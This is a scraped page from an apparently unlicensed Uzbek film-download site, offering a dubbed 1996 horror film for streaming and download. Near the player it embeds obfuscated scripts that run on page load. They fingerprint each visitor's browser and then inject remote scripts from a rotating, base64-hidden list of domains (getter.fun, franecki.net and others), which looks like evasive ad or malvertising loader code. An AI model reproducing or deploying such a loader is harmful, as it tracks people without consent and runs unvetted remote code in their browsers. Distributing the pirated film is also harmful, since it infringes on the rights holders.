

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daxshat.net/29015-qichqiriq-1-ujas-kino-1996-hd-uzbek-tilida-tarjima-kino-skachat.html
body_size: 18253
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="kadam-verification" content="kadam65b8050a30c4a46301b8d2d5b56a4083" />

	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta charset="utf-8">
<title>Qichqiriq 1 Ujas kino 1996 HD Uzbek tilida Tarjima kino Skachat &raquo; Daxshat.NET- Biz bilan barchasi daxshat ! I Tas-ix</title>
<meta name="description" content="Davlat: AQSh Janr: dahshat, triller, kriminal, detektiv Chiqarilgan yili: 1996 yil Davomiyligi: 01:51:01 Tarjima: Professional (O'zbek tilida) Rejissyor: Ues Kreyven Rollarda: Neve Kempbell, Kurteni Koks, Devid Arkett, Skit Ulrix, Metyu Lillard, Jeymi Kennedi, Rouz Makgouan, Lourens Xekt, Drü">
<meta name="keywords" content="uchun, manyak, dahshatli, boshqa, qanday, mumkin, qilmoqda, dahshat, Politsiya, tergov, dalillardan, topilgan, olish, sotib, do'konida, niqoblarni, etilgan, bunday, Biroq, suiqasd">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Daxshat.NET- Biz bilan barchasi daxshat ! I Tas-ix">
<meta property="og:type" content="article">
<meta property="og:title" content="Qichqiriq 1 Ujas kino 1996 HD Uzbek tilida Tarjima kino Skachat">
<meta property="og:url" content="https://daxshat.net/29015-qichqiriq-1-ujas-kino-1996-hd-uzbek-tilida-tarjima-kino-skachat.html">
<meta property="og:image" content="https://daxshat.net/uploads/posts/2022-07/1656878384_8s8a8sq.jpg">
<meta property="og:description" content="Davlat: AQShJanr: dahshat, triller, kriminal, detektivChiqarilgan yili: 1996 yilDavomiyligi: 01:51:01Tarjima: Professional (O'zbek tilida)Rejissyor: Ues KreyvenRollarda: Neve Kempbell, Kurteni Koks, Devid Arkett, Skit Ulrix, Metyu Lillard, Jeymi Kennedi, Rouz Makgouan, Lourens Xekt, Drü Barrimor,">
<link rel="search" type="application/opensearchdescription+xml" href="https://daxshat.net/index.php?do=opensearch" title="Daxshat.NET- Biz bilan barchasi daxshat ! I Tas-ix">
<link rel="canonical" href="https://daxshat.net/29015-qichqiriq-1-ujas-kino-1996-hd-uzbek-tilida-tarjima-kino-skachat.html">
<link rel="alternate" type="application/rss+xml" title="Daxshat.NET- Biz bilan barchasi daxshat ! I Tas-ix" href="https://daxshat.net/rss.xml">
<link href="/engine/editor/jscripts/froala/fonts/font-awesome.css?v=ab402" rel="stylesheet" type="text/css">
<link href="/engine/editor/jscripts/froala/css/editor.css?v=ab402" rel="stylesheet" type="text/css">
<link href="/engine/editor/css/default.css?v=ab402" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=ab402"></script>
<script src="/engine/classes/js/jqueryui.js?v=ab402" defer></script>
<script src="/engine/classes/js/dle_js.js?v=ab402" defer></script>
<script src="/engine/classes/masha/masha.js?v=ab402" defer></script>
<script src="/engine/skins/codemirror/js/code.js?v=ab402" defer></script>
<script src="/engine/editor/jscripts/froala/editor.js?v=ab402" defer></script>
<script src="/engine/editor/jscripts/froala/languages/ru.js?v=ab402" defer></script>
	<link rel="stylesheet" href="/templates/daxshat/css/swiper.css" type="text/css" />
	<link rel="stylesheet" href="/templates/daxshat/css/style.css" type="text/css" />
	<link rel="stylesheet" href="/templates/daxshat/css/uicons-regular-rounded.css" type="text/css" />
	
	<link rel="preconnect" href="https://fonts.googleapis.com" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
	<link href="https://fonts.googleapis.com/css2?family=Comfortaa:wght@300..700&display=swap" rel="stylesheet" />

	<meta name="viewport" content="width=device-width, initial-scale=1.0" />


</head>
<body class="dark not-main">

<div class="head-line">
	<div class="head-line-w">
		<div class="mob-menu"></div>
		
		<a href="/" class="logo"><span class="logo-icon"><i></i></span><i>Daxshat</i></a>
		
		<div class="search-block">
			<form method="post" style="margin: 0;padding: 0;">
				<input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search" />
				<input name="story" type="text" class="form-text" id="story" value="поиск по сайту" onblur="if(this.value=='') this.value='поиск по сайту';" onfocus="if(this.value=='поиск по сайту') this.value='';" />
				<input type="submit" value="" class="form-search" />
			</form>
		</div>
		
		<ul class="top-menu">
			<li><a href="#" class="top-menu-link">Главная</a></li>
			<li><a href="#" class="top-menu-link">Информация для правообладателей</a></li>
			<li><a href="#" class="top-menu-link">Обратная связь</a></li>
		</ul>
		
		<div class="head-r">
			<div class="open-search"><i class="fi-rr-search"></i></div>
			<a href="/favorites/" class="head-fav"></a>
			
			
			<div class="open-login open-login-c"><span><i class="fi-rr-angle-small-down"></i></span><div><div class="open-login-ava"><img src="/templates/daxshat/dleimages/noavatar.png" alt="" /></div><div class="open-login-name">Войти</div></div></div>
		</div>
		
	</div>
</div>

<div class="main-wrap">
	
	<div class="colfl">
		<div class="colfl-l">
			<div class="lblock">
				<a href="/top100.html" class="tlink"><i class="fi-rr-star"></i>ТОП 100 Фильмов</a>
				<a href="/index.php?do=register" class="rlink"><i class="fi-rr-user-add"></i>Регистрация</a>
				
				<ul class="left-menu">
					<li class="left-menu-active">
						<a href="" class="left-menu-link"><i class="fi-rr-play-alt"></i>Kinolar</a>
						<ul style="display: block;">
							<li><a href="https://daxshat.net/kinolar/">Kinolar<span>(5641)</span></a></li><li><a href="https://daxshat.net/kinolar/hind-kinolar/">Hind kinolar<span>(326)</span></a></li><li><a href="https://daxshat.net/kinolar/turk-kinolar/">Turk kinolar<span>(43)</span></a></li><li><a href="https://daxshat.net/kinolar/aqsh-kinolari/">AQSH kinolari<span>(456)</span></a></li><li><a href="https://daxshat.net/kinolar/janubiy-koreya-kinolari/">Janubiy Koreya kinolari<span>(52)</span></a></li><li><a href="https://daxshat.net/kinolar/rossiya-kinolari/">Rossiya kinolari<span>(62)</span></a></li><li><a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar<span>(5623)</span></a></li><li><a href="https://daxshat.net/kinolar/treylerlar/">Treylerlar<span>(2)</span></a></li>
                         
						</ul>
					</li>
					<li>
						<a href="" class="left-menu-link"><i class="fi-rr-play-alt"></i>Seriallar</a>
						<ul style="display: block;">
							<li><a href="https://daxshat.net/seriallar/">Seriallar<span>(204)</span></a></li><li><a href="https://daxshat.net/seriallar/janubiy-koreya/">Janubiy Koreya Seriallari<span>(37)</span></a></li><li><a href="https://daxshat.net/seriallar/aqsh/">AQSH Seriallari<span>(25)</span></a></li><li><a href="https://daxshat.net/seriallar/turk/">Turk Seriallar<span>(5)</span></a></li>
                         
						</ul>
					</li>
					<li>
						<a href="" class="left-menu-link"><i class="fi-rr-play-alt"></i>Multfilmlar</a>
						<ul style="display: block;">
							<li><a href="https://daxshat.net/multfilmlar/">Multfilmlar<span>(348)</span></a></li><li><a href="https://daxshat.net/multfilmlar/anime-multfilmlar/">Anime Multfilmlar<span>(9)</span></a></li><li><a href="https://daxshat.net/multfilmlar/multseriallar/">Multseriallar<span>(3)</span></a></li><li><a href="https://daxshat.net/multfilmlar/ozbekcha-multfilmlar/">O&#039;zbekcha multfilmlar<span>(5)</span></a></li><li><a href="https://daxshat.net/multfilmlar/xorij-multfilmlar/">Xorij multfilmlar<span>(2)</span></a></li><li><a href="https://daxshat.net/multfilmlar/ruscha-multfilmlar/">Ruscha multfilmlar<span>(1)</span></a></li><li><a href="https://daxshat.net/multfilmlar/tarjima-multfilmlar/">Tarjima multfilmlar<span>(339)</span></a></li>
                         
						</ul>
					</li>
				</ul>
			</div>

			
			<div class="lblock">
				<div class="lblock-title">Выбор редакции:</div>
				<div class="lblock-content">
					<div class="lnews">
	<div class="lnews-image"><img src="/uploads/posts/2026-01/1768932209_jekrana-2026-01-20-230402.jpg" alt="Onamning Vasiyati , Kelinning Fitnasi / Oy yuzli / Oydek yuzli / Chaand Kaa Tukdaa 1994 Hind kino Uzbek tilida Tarjima kino Skachat" /></div>
	<div class="lnews-r">
		<div class="lnews-title">Onamning Vasiyati , Kelinning Fitnasi / Oy yuzli / Oydek yuzli / Chaand Kaa Tukdaa 1994 Hind kino Uzbek tilida Tarjima kino Skachat</div>
		<div class="lnews-cat">Kinolar            / Hind kinolar            / Tarjima kinolar</div>
		<div class="lnews-rating">0</div>
	</div>
	<a href="https://daxshat.net/32764-onamning-vasiyati-kelinning-fitnasi-oy-yuzli-oydek-yuzli-chaand-kaa-tukdaa-1994-hind-kino-uzbek-tilida-tarjima-kino-skachat.html" class="lnews-link"></a>
</div><div class="lnews">
	<div class="lnews-image"><img src="/uploads/posts/2026-01/1768857215-2059191661-krasnyy-padishah.webp" alt="Qizil podshox / Kambag&#039;allar himoyachisi / Lal Baadshah 1999 Hind kino Uzbek tilida Tarjima kino Skachat" /></div>
	<div class="lnews-r">
		<div class="lnews-title">Qizil podshox / Kambag&#039;allar himoyachisi / Lal Baadshah 1999 Hind kino Uzbek tilida Tarjima kino Skachat</div>
		<div class="lnews-cat">Kinolar             / Hind kinolar             / Tarjima kinolar</div>
		<div class="lnews-rating">1</div>
	</div>
	<a href="https://daxshat.net/32763-qizil-podshox-kambagallar-himoyachisi-lal-baadshah-1999-hind-kino-uzbek-tilida-tarjima-kino-skachat.html" class="lnews-link"></a>
</div><div class="lnews">
	<div class="lnews-image"><img src="/uploads/posts/2026-01/1768857168-627419311-podstavlennyy.webp" alt="Tuzoqqa tushirilgan / Tuhmat balosi / Gundaraj 1995 Hind kino Uzbek tilida Tarjima kino Skachat" /></div>
	<div class="lnews-r">
		<div class="lnews-title">Tuzoqqa tushirilgan / Tuhmat balosi / Gundaraj 1995 Hind kino Uzbek tilida Tarjima kino Skachat</div>
		<div class="lnews-cat">Kinolar              / Hind kinolar              / Tarjima kinolar</div>
		<div class="lnews-rating">0</div>
	</div>
	<a href="https://daxshat.net/32762-tuzoqqa-tushirilgan-tuhmat-balosi-gundaraj-1995-hind-kino-uzbek-tilida-tarjima-kino-skachat.html" class="lnews-link"></a>
</div><div class="lnews">
	<div class="lnews-image"><img src="/uploads/posts/2026-01/1768801129-590160349-zlaya-chast-2.webp" alt="Jodugar 2 : Yovuzlik Sari / Yovuz 2 : Yaxshilik Sari 2025 HD Uzbek tilida Tarjima kino Skachat" /></div>
	<div class="lnews-r">
		<div class="lnews-title">Jodugar 2 : Yovuzlik Sari / Yovuz 2 : Yaxshilik Sari 2025 HD Uzbek tilida Tarjima kino Skachat</div>
		<div class="lnews-cat">Slayder               / Kinolar               / AQSH kinolari               / Tarjima kinolar</div>
		<div class="lnews-rating">-1</div>
	</div>
	<a href="https://daxshat.net/32761-jodugar-2-yovuzlik-sari-yovuz-2-yaxshilik-sari-2025-hd-uzbek-tilida-tarjima-kino-skachat.html" class="lnews-link"></a>
</div><div class="lnews">
	<div class="lnews-image"><img src="/uploads/posts/2026-01/1768763504-522431376-dzhekpot.webp" alt="Chegaradagi Tuzoq / Jekpot / Tuzoq Uy 2025 HD Uzbek tilida Tarjima kino Skachat" /></div>
	<div class="lnews-r">
		<div class="lnews-title">Chegaradagi Tuzoq / Jekpot / Tuzoq Uy 2025 HD Uzbek tilida Tarjima kino Skachat</div>
		<div class="lnews-cat">Kinolar                / AQSH kinolari                / Tarjima kinolar</div>
		<div class="lnews-rating">1</div>
	</div>
	<a href="https://daxshat.net/32760-chegaradagi-tuzoq-jekpot-tuzoq-uy-2025-hd-uzbek-tilida-tarjima-kino-skachat.html" class="lnews-link"></a>
</div><div class="lnews">
	<div class="lnews-image"><img src="/uploads/posts/2026-01/1768742779-769504210-bakingemskie-ubiystva.webp" alt="Yo&#039;qolgan O&#039;g&#039;il / Bakingem qotilliklari / Bakingemdagi qotillik 2023 Hind kino Uzbek tilida Tarjima kino Skachat" /></div>
	<div class="lnews-r">
		<div class="lnews-title">Yo&#039;qolgan O&#039;g&#039;il / Bakingem qotilliklari / Bakingemdagi qotillik 2023 Hind kino Uzbek tilida Tarjima kino Skachat</div>
		<div class="lnews-cat">Kinolar                 / Hind kinolar                 / Tarjima kinolar</div>
		<div class="lnews-rating">0</div>
	</div>
	<a href="https://daxshat.net/32759-yoqolgan-ogil-bakingem-qotilliklari-bakingemdagi-qotillik-2023-hind-kino-uzbek-tilida-tarjima-kino-skachat.html" class="lnews-link"></a>
</div><div class="lnews">
	<div class="lnews-image"><img src="/uploads/posts/2026-01/1768740449_jekrana-2026-01-18-174740.jpg" alt="Dushman Aka Uka / Qirollik / Kingdom 2025 Hind kino Uzbek tilida Tarjima kino Skachat" /></div>
	<div class="lnews-r">
		<div class="lnews-title">Dushman Aka Uka / Qirollik / Kingdom 2025 Hind kino Uzbek tilida Tarjima kino Skachat</div>
		<div class="lnews-cat">Slayder                  / Kinolar                  / Hind kinolar                  / Tarjima kinolar</div>
		<div class="lnews-rating">1</div>
	</div>
	<a href="https://daxshat.net/32758-dushman-aka-uka-qirollik-kingdom-2025-hind-kino-uzbek-tilida-tarjima-kino-skachat.html" class="lnews-link"></a>
</div><div class="lnews">
	<div class="lnews-image"><img src="/uploads/posts/2026-01/1768591176-1617098619.webp" alt="Yolg&#039;on Vasvasasi / Sadoqatli qo‘riqchi 2006 HD Uzbek tilida Tarjima kino Skachat" /></div>
	<div class="lnews-r">
		<div class="lnews-title">Yolg&#039;on Vasvasasi / Sadoqatli qo‘riqchi 2006 HD Uzbek tilida Tarjima kino Skachat</div>
		<div class="lnews-cat">Kinolar                   / AQSH kinolari                   / Tarjima kinolar</div>
		<div class="lnews-rating">1</div>
	</div>
	<a href="https://daxshat.net/32757-yolgon-vasvasasi-sadoqatli-qoriqchi-2006-hd-uzbek-tilida-tarjima-kino-skachat.html" class="lnews-link"></a>
</div>
				</div>
			</div>
			
			<div class="lblock">
				<div class="lblock-title">Новые комментарии:</div>
				<div class="lblock-content">
					<div class="lcom">
	<div class="lcom-top">
		<div class="lcom-image">
			<img src="/templates/daxshat/dleimages/noavatar.png" alt="" />
		</div>
		<div class="lcom-title">Inomjon</div>
		<div class="lcom-date">7 декабря 2025 06:14</div>
	</div>
	<div class="lcom-text">
		Serial davomi qachon chiqadi Ganster olami?
	</div>
	<a href="https://daxshat.net/32381-gangsterlar-olami-jinoyat-hududi-aqsh-serial-barcha-qismlar-uzbek-tilida-tarjima-serial-2025.html#comment" class="lcom-link"><i class="fi-rr-comment-alt"></i>Gangsterlar Olami / Jinoyat Hududi AQSH Serial Barcha Qismlar Uzbek tilida Tarjima Serial 2025</a>
</div><div class="lcom">
	<div class="lcom-top">
		<div class="lcom-image">
			<img src="/templates/daxshat/dleimages/noavatar.png" alt="" />
		</div>
		<div class="lcom-title">Azizxon</div>
		<div class="lcom-date">3 декабря 2025 15:27</div>
	</div>
	<div class="lcom-text">
		Keyin qismlarni kutib qolamiz 
	</div>
	<a href="https://daxshat.net/32381-gangsterlar-olami-jinoyat-hududi-aqsh-serial-barcha-qismlar-uzbek-tilida-tarjima-serial-2025.html#comment" class="lcom-link"><i class="fi-rr-comment-alt"></i>Gangsterlar Olami / Jinoyat Hududi AQSH Serial Barcha Qismlar Uzbek tilida Tarjima Serial 2025</a>
</div><div class="lcom">
	<div class="lcom-top">
		<div class="lcom-image">
			<img src="http://zavq.uz/uploads/fotos/foto_118.jpg" alt="" />
		</div>
		<div class="lcom-title">mirziyod1993</div>
		<div class="lcom-date">4 ноября 2025 23:06</div>
	</div>
	<div class="lcom-text">
		ovozi yo'q
	</div>
	<a href="https://daxshat.net/32545-ogirlangan-qiz-2025-hd-uzbek-tilida-tarjima-kino-skachat.html#comment" class="lcom-link"><i class="fi-rr-comment-alt"></i>O&#039;g&#039;irlangan Qiz 2025 HD Uzbek tilida Tarjima kino Skachat</a>
</div><div class="lcom">
	<div class="lcom-top">
		<div class="lcom-image">
			<img src="/templates/daxshat/dleimages/noavatar.png" alt="" />
		</div>
		<div class="lcom-title">Riteish</div>
		<div class="lcom-date">4 ноября 2025 17:32</div>
	</div>
	<div class="lcom-text">
		Isyonchi 3 Isyonchi 2  Isyonchi 1 qani
	</div>
	<a href="https://daxshat.net/32549-ikki-yuzli-odam-ikki-qiyofa-politsiyachi-va-bandit-ikkitasi-birda-qonuniy-inspektor-2013-hind-kino-uzbek-tilida-tarjima-kino-skachat.html#comment" class="lcom-link"><i class="fi-rr-comment-alt"></i>Ikki Yuzli Odam / Ikki Qiyofa: Politsiyachi va Bandit / Ikkitasi Birda: Qonuniy Inspektor 2013 Hind kino Uzbek tilida Tarjima kino Skachat</a>
</div>
				</div>
			</div>
		</div>
		<div class="colfl-r">
			<div class="speed-b"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://daxshat.net/" itemprop="item"><span itemprop="name">Daxshat.net</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://daxshat.net/kinolar/" itemprop="item"><span itemprop="name">Kinolar</span></a></span> &raquo; Qichqiriq 1 Ujas kino 1996 HD Uzbek tilida Tarjima kino Skachat</span></div>
						
			
			
			
     
			
			
			
			<div><div id='dle-content'><style>.hgyt{padding: 0;background: none;border-radius: 0px;margin: 0;}</style>
<div class="full-news">
            

	<div class="full-news-t">
		<div class="full-news-t-image"><img src="/uploads/posts/2022-07/1656878384_8s8a8sq.jpg" alt="" /></div>
		<div class="full-news-t-c">
			<div class="full-news-title">
				<h1>Qichqiriq 1 Ujas kino 1996 HD Uzbek tilida Tarjima kino Skachat</h1>	
			</div>
			<div class="full-news-cat"><a href="https://daxshat.net/kinolar/">Kinolar</a> / <a href="https://daxshat.net/kinolar/tarjima-kinolar/">Tarjima kinolar</a></div>
			<div class="full-news-stat">
				<div class="full-news-rating">0.8</div>
				<div class="full-news-rating-vol">
					<a href="#" onclick="doRate('plus', '29015'); return false;" ><i class="fi-rr-thumbs-up"></i><span id="likes-id-29015" class="ignore-select">25</span></a>
					<a href="#" onclick="doRate('minus', '29015'); return false;" ><i class="fi-rr-thumbs-down"></i><span id="dislikes-id-29015" class="ignore-select">3</span></a>
				</div>
				<div class="full-news-sln"><i class="fi-rr-eye"></i>11 057</div>
				<div class="full-news-sln"><i class="fi-rr-comments"></i>0</div>
				<div class="full-news-sln"><i class="fi-rr-clock"></i>4-07-2022, 00:59</div>
			</div>
			
			<div class="full-news-tfl">
				<div class="full-news-tfl-image">
					<img src="/uploads/posts/2022-07/1656878384_8s8a8sq.jpg" alt="" />
				</div>
				<div class="full-news-tfl-r">
					<div class="full-news-tfline"><span>Год:</span> </div>
					<div class="full-news-tfline"><span>Страна:</span> </div>
                    <div class="full-news-tfline"><span>Жанр:</span> </div>
					<div class="full-news-tfline"><span>Премьера в мире:</span> </div>
					<div class="full-news-tfline"><span>Режиссер:</span> </div>
					<div class="full-news-tfline"><span>Актеры:</span> </div>
					<div class="full-news-tfline"><span>Бюджет:</span> </div>
					<div class="full-news-tfline"><span>Сборы Мир:</span> </div>
					<div class="full-news-tfline"><span>Возраст:</span> </div>
					<div class="full-news-tfline"><span>Сценарий через запятую:</span> </div>
					
					<div class="full-news-bbb">
						<a href="#" class="fnb1"><i class="fi-rr-play"></i>Смотреть онлайн</a>

<a href="https://s1.kxcdn.ru/Qichqiriq_1_1996_HD_Daxshat.Net.mp4" class="fnb2"><i class="fi-rr-download"></i>Скачать</a>

                       

						
					</div>
				</div>
				
			</div>
		</div>
	</div>
	
	<div class="fwrap">
		<div class="title-block">Описание о чём фильм:</div>
		<div class="full-news-text">
			<p style="text-align:center;">Davlat: AQSh<br>Janr: dahshat, triller, kriminal, detektiv<br>Chiqarilgan yili: 1996 yil<br>Davomiyligi: 01:51:01<br>Tarjima: Professional (O'zbek tilida)<br>Rejissyor: Ues Kreyven<br>Rollarda: Neve Kempbell, Kurteni Koks, Devid Arkett, Skit Ulrix, Metyu Lillard, Jeymi Kennedi, Rouz Makgouan, Lourens Xekt, Drü Barrimor, U.Erl Braun<br>Tavsif: Vudsboro shahridagi telefon manyakining yangi qurboni boshqa qiz - Sidney Preskott bo'lishi mumkin. Bir yil oldin onasi zo'rlangan va o'ldirilgan, endi manyak uni tahdid qilmoqda. Ammo qotil bilan tungi birinchi mushtlashuvda qiz qochishga muvaffaq bo'ldi. Politsiya suiqasd sodir etilgan joyda niqob va yomg‘irni topdi. Biroq, bunday niqoblarni dahshat do'konida sotib olish mumkin va topilgan dalillardan tergov uchun hech qanday foyda yo'q. Agar manyak dahshatli filmlarning ishtiyoqli muxlisi ekanligini va faqat zavq uchun qurbonlarini o'ldirishini asosiy versiya sifatida qabul qilmasangiz, qotillik uchun hech qanday sabab yo'qdek. Qotil go'yo telefonda o'yin paytida va qotillikning o'zi boshqa dahshatli filmni tomosha qilmoqda.</p>
			<div style="clear: both;"></div>
		</div>
	
		<div class="title-block hty">Смотрите онлайн Qichqiriq 1 Ujas kino 1996 HD Uzbek tilida Tarjima kino Skachat:</div>
		<!-----<div class="tt-tabs video-tabs">
			<div class="index-tabs">
				<span>Смотреть онлайн</span>
				<span>Плеер 2</span>
				<span>Плеер 3</span>
				<span>Смотреть трейлер</span>
			</div>
			<div class="index-panel">
				<div class="tt-panel">
					<div class="full-news-video">
                    </div>
				</div>
				<div class="tt-panel">
					2
				</div>
				<div class="tt-panel">
					3
				</div>
				<div class="tt-panel">
					4
				</div>
			</div>
		</div>
		---->
        
                
        
					
                    <iframe src="/player_pc.html?file=https://s1.kxcdn.ru/Qichqiriq_1_1996_HD_Daxshat.Net.mp4" id="tasix458" frameborder="0" allowfullscreen="allowfullscreen" width="100%" height="480"></iframe>
        
<!----Faqat serialniki---->


        
<div id="bfb5223fb5" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f2ecd36fc92184bbb4b5a01322403bf3c=function(){needGetter=0;AMSP.loadAsset("2ecd36fc92184bbb4b5a01322403bf3c","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f2ecd36fc92184bbb4b5a01322403bf3c,function(){l("franeski.net",head,gfp,true,f2ecd36fc92184bbb4b5a01322403bf3c,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f2ecd36fc92184bbb4b5a01322403bf3c,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
<script type='text/javascript' src='https://dotofverse.com/services/?id=173893'></script>

<div id='ecbd5fd1c1'></div>

<script type='text/javascript' data-cfasync='false'>
  let ecbd5fd1c1_cnt = 0;
  let ecbd5fd1c1_interval = setInterval(function(){
    if (typeof ecbd5fd1c1_country !== 'undefined') {
      clearInterval(ecbd5fd1c1_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ecbd5fd1c1_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ecbd5fd1c1_domain + '/' + ecbd5fd1c1_path + '/' + ecbd5fd1c1_file + '.js?28978&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ecbd5fd1c1_cnt += 1;
      if (ecbd5fd1c1_cnt >= 60) {
        clearInterval(ecbd5fd1c1_interval);
      }
    }
  }, 500);
</script>
		<div class="ffsoc">
			<script src="https://yastatic.net/share2/share.js"></script>
